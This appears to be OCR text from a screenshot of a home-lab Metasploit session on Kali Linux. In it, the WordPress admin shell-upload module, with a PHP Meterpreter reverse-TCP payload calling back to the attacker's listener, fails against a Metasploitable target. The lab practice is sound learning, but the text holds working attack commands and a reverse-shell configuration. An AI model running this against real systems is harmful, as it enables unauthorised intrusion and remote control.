 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2025.1a-vmware-... Windows 7 x64 Metasploitable2-Linux
1 2 3 4 (genmon)XXX 3:47
kali@kali: ~
Session Actions Edit View Help
kali@kali: ~ kali@kali: ~
msf exploit(unix/webapp/wp_admin_shell_upload) > exploit
[-] Msf::OptionValidateError One or more options failed to validate: USERNAME, PASSWORD.
msf exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME msfadmin
USERNAME => msfadmin
msf exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD msfadmin
PASSWORD => msfadmin
msf exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.29.172:4444
[-] Exploit aborted due to failure: not-found: The target does not appear to be using WordPress
[*] Exploit completed, but no session was created.
msf exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD msfadmin yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, http, socks5h
RHOSTS 192.168.29.155 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /wordpress yes The base path to the wordpress application
USERNAME msfadmin yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.29.172 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
View the full module info with the info, or info -d command.
msf exploit(unix/webapp/wp_admin_shell_upload) >
screenrec
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.